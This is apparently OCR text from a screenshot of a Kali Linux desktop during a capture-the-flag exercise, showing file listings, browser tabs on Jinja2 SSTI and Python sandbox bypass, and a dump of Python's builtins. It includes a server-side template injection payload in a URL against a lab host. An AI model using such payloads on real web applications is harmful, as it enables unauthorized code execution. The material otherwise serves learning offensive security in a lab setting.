 1 2 3 4
3
10.10.128.135
10:14
303 GB Vol...
nto-team-3...
Trash
nto-team-3...
File System
autorop
Home
ghidraRun
VirtualBox
Visual Studi...
kali-linux-2...
info
kali@KaliOlymp: ~
File
NS 8
ping
54.0
2024
2024
2024
2024
odif
2024
2024
2024
4:7c
2024
2024
2024
2024
2024
] ta
2024
LL]
2024
LL]
2024
2024
2024
Oracle VM VirtualBox Manager
File Machine Help
Downloads - Thunar
File Edit View Go Bookmarks
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
303 GB Volume
Network
Browse Network
Name
77bdee
89cdcf
c8338
code_1
Debian
docker
Docker
imhex-
jd-gui-
jd-gui-
main
Olymp
Stage2
"Stage2.z
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Name Size Type
__MACOSX 4.0 KiB Folder
app 4.0 KiB Folder
bypass-403 4.0 KiB Folder
5cfb996c-66b9-4dec-bcb7-2722957a9710_crackme 14.2 KiB Executable
5e0fe7af-76d1-45a7-87f8-872db293677c_pwn1.zip 3.9 KiB Zip archive
Расследование инци
Jinja2 SSTI | HackTrick
Bypass Python sandb
192.168.12.11:8001//flag?
ova file - Поиск в Goo
192.168.12.11:8001//flag?name={{help.__call__.__builtins__}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
привет
{'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct
access to all 'built-in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n
\nThis module is not normally accessed explicitly by most\napplications, but can be useful in modules that
provide\nobjects with the same name as a built-in value, but in\nwhich the built-in of that name is also needed.",
'__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins',
loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function
__build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in
function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in
function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function
divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr':
<built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-
in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>,
'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>,
'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct':
<built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>,
'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
<built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis':
Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class
'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>,
'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float':
<class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>,
'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class
'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple':
<class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,